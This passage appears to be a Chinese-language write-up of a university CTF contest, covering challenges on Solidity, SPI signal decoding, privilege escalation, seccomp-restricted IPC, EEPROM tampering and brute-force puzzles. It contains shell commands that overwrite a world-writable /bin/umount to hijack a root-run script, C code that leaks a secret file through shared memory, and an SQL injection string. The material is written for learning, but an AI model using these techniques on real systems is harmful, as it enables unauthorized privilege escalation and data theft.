float sceneSDF(vec3 p, out vec3 pColor) {
pColor = vec3(1.0, 1.0, 1.0);
vec4 pH = mk_homo(p);
vec4 pTO = mk_trans(35.0, -5.0, -20.0) * mk_scale(1.5, 1.5, 1.0) * pH;
float t1 = t1SDF(pTO.xyz);
float t2 = t2SDF((mk_trans(-45.0, 0.0, 0.0) * pTO).xyz);
float t3 = t3SDF((mk_trans(-80.0, 0.0, 0.0) * pTO).xyz);
float t4 = t4SDF((mk_trans(-106.0, 0.0, 0.0) * pTO).xyz);
// float t5 = t5SDF(p - vec3(36.0, 10.0, 15.0), vec3(30.0, 5.0, 5.0), 2.0);
float tmin = min(min(min(t1, t2), t3), t4);
return tmin;
}
|
23. 链上记忆大师
记忆练习
配置一下 solidity,然后“照猫画虎”
1
2
3
4
5
6
7
8
9
|
contract MemoryMaster {
uint256 public n;
function memorize(uint256 nn) external {
n = nn;
}
function recall() external view returns (uint256) {
return n;
}
}
|
后两问没想到能够使用 gas 传递信息
在想第三问能不能通过 view 函数调用 library function(contract 外的函数)来改变状态,Solidity 文档 里说 library function 没有 view 的运行时检查
24. 片上系统
引导扇区
metadata 里提到了 Sigrok。首先,安装 Sigrok 和 PulseView。
参考 Getting Started with a $10 Logic Analyzer using Sigrok and PulseView 学习使用,尝试采样并保存
将保存的 sr 文件中的三个文件替换为给定的文件,重新用 PulseView 打开。
添加 SPI 解码器,设置变化最频繁的信号为 CLK,最不频繁的信号为 CS,其他两个随意。然后导出 txt,某个信号的最后一行 ASCII 解码后就是 flag
第二问:
没配好 RISC-V 的反汇编环境。看到 Video outputed 以为前面的代码已经把字符输出到屏幕上了。
25. 传达不到的文件
ps 发现父进程是 /etc/init.d/rcS,这个文件设置了权限,它的最后几行是
1
2
3
4
5
6
|
setsid /bin/cttyhack setuidgid 1000 /bin/sh
umount /proc
umount /tmp
poweroff -d 0 -f
|
这道题之后是在手机上做的,手机上真难打命令
去查了一下恰好看到 change-others,其中提到可以劫持 root 程序将要运行的 poweroff 命令。
查看文件 ls -l /sbin,发现竟然都是 rwx,/bin 下也是。经过一系列命令的组合,通过
1
2
3
4
5
|
rm /bin/umount
echo "#!/bin/sh" > /bin/umount
echo "cat /flag2" >> /bin/umount
chmod +x /bin/umount
exit
|
就可以拿到第二个 Flag。
而第一个 Flag 是同样的道理
1
2
3
4
5
|
rm /bin/umount
echo "#!/bin/sh" > /bin/umount
echo "cat /chall" >> /bin/umount
chmod +x /bin/umount
exit
|
26. 看不见的彼方
seccomp 限制了网络的使用
创建管道似乎需要能访问相同路径的文件,行不通。
找了个共享内存的代码 进程间的通信方式(一):共享内存。但是由于不能访问相同目录,把 ftok 改成特定值即可(百度百科偶尔还是有用处的)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/ipc.h>
#include <sys/shm.h>
#define BUFSZ 512
int main() {
key_t key = 0x1234;
char secret[100];
// open file /secret and read
FILE* fp = fopen("/secret", "r");
fgets(secret, 100, fp);
int shmid = shmget(key, BUFSZ, IPC_CREAT | 0666); // 创建共享内存
char* shmadd = shmat(shmid, NULL, 0); // 映射
bzero(shmadd, BUFSZ); // 共享内存清空
strcpy(shmadd, secret); // 写入共享内存
return 0;
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/ipc.h>
#include <sys/shm.h>
#define BUFSZ 512
int main() {
key_t key = 0x1234;
int shmid = shmget(key, BUFSZ, IPC_CREAT | 0666); // 打开共享内存
char* shmadd = shmat(shmid, NULL, 0); // 映射
printf("%s", shmadd); // 读共享内存区数据
int ret = shmdt(shmadd); // 分离共享内存和当前进程
shmctl(shmid, IPC_RMID, NULL); // 删除共享内存
return 0;
}
|
如果上传提示 glibc 版本不兼容,在编译时加上 -static
27. 量子藏宝图
我看到数学公式就犯困
第一问,找到一份代码,改改运行
第二问,也找一份代码,把元件都标上,运行
代码见 qkd.py 和 BernsteinVaziraniAlgorithmSimple.ipynb
分别参考了 videlanicolas/QKD 和 atilsamancioglu/QX05-BernsteinVaziraniAlgorithmSimple
28. 《关于 RoboGame 的轮子永远调不准速度这件事》
原来以为是要找漏洞。后来发现 r T 可以读数据
写个脚本把 EEPROM 的程序全读出来
一开始想把随机数的值改掉,结果没有作用
后来想把 + 9 改掉。结果把 3 号页的 9 抹掉以后,发现程序开始以奇怪的方式跑起来了,经过一段时间的观察,发现此时这个程序会按顺序分别将两边的数字设置为 1,0,1,2,0,0,0,而这道题目只需要出现连续 3 次相同的数字就可以过了。
1
2
3
4
5
6
7
8
|
w T 65 3 0 9 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0
w 1 1 1 # 两边写 1
w 1 1 1 # 两边写 0
w 7 1 0 # 两边写 1 7 为 0
w 1 1 1 # 两边写 2
w 9 1 0 # 两边写 0 8 9 0 为 0
w 2 1 0 # 两边写 0 1 2 3 为 0
w 5 1 0 # 两边写 0 4 5 6 为 0
|
好像第一行改成 w T 3 3 0 9 就不行,推测是把寻址的基址给改到奇奇怪怪的地方了。
然后把所有轮子的速度读出来,十六进制转 ASCII 就过了
发送信息及读取的代码见 script.py communicate.py
30. 企鹅拼盘
这么简单我闭眼都可以!
手动枚举
大力当然出奇迹啦~
改改程序,暴力
代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
|
import json
import itertools
from icecream import ic
import time
class Board:
def __init__(self):
self.b = [[i * 4 + j for j in range(4)] for i in range(4)]
def _blkpos(self):
for i in range(4):
for j in range(4):
if self.b[i][j] == 15:
return (i, j)
def reset(self):
for i in range(4):
for j in range(4):
self.b[i][j] = i * 4 + j
def move(self, moves):
for m in moves:
i, j = self._blkpos()
if m == 'L':
self.b[i][j] = self.b[i][j - 1]
self.b[i][j - 1] = 15
elif m == 'R':
self.b[i][j] = self.b[i][j + 1]
self.b[i][j + 1] = 15
elif m == 'U':
self.b[i][j] = self.b[i - 1][j]
self.b[i - 1][j] = 15
else:
self.b[i][j] = self.b[i + 1][j]
self.b[i + 1][j] = 15
def __bool__(self):
for i in range(4):
for j in range(4):
if self.b[i][j] != i * 4 + j:
return True
return False
def run(bitlength, inputString):
board = Board()
filename = f'chals/b{bitlength}.json'
with open(filename) as f:
branches = json.load(f)
assert len(branches) == bitlength**2
for i in range(len(branches)):
if inputString[branches[i][0]] == '1':
board.move(branches[i][1])
else:
board.move(branches[i][2])
return board
startTime = time.time()
def main():
bitlength = 16
# generate 0000, ..., 1111
allPossibleInputs = [''.join(x) for x in itertools.product('01', repeat=bitlength)]
count = 0
for inputString in allPossibleInputs:
board = run(bitlength, inputString)
if board:
ic(inputString)
count += 1
duration = time.time() - startTime
if count % 1000 == 0:
ic(count, duration)
main()
|
第三问不会
32. 火眼金睛的小 E
有手就行
用 objdump 转成汇编,分析代码间的行数、LCS 的匹配程度。
按照这两个特征排序,枚举所有函数
其实如果只做第一问直接枚举所有函数就行了
代码写得比较乱,就不放了
未完成
| 题目名称 |
说明 |
| 21 矩阵之困 |
拿 z3 解了几个小时没解出来 |
| 22 你先别急 |
发现可以 SQL 注入 ' or 1=1 #。但我不太会 SQL 注入,不知道怎么继续 |
| 29 壹…壹字节? |
我只会把所有一字节的字符发给服务器 |
| 31 小 Z 的靓号钱包 |
配置好环境了,也知道随机数是 32 位的了。但代码有点没看懂 |
| 33 evilCallback |
没发现有 .diff 文件,还以为要玄学测试。虽然发现了我大概率也做不出来 |
总结
- 最后一天起得不够早,虽然起得早也最多多做一道题
- 勉强在比赛期间把 CTF Wiki 翻了一遍,了解了 CTF 的常见题型
- 从比赛的题目中也学到许多,比如从 二次元神经网络 中知道了确实存在代码注入的漏洞,从 传达不到的文件 中了解了通过劫持程序来实现越权
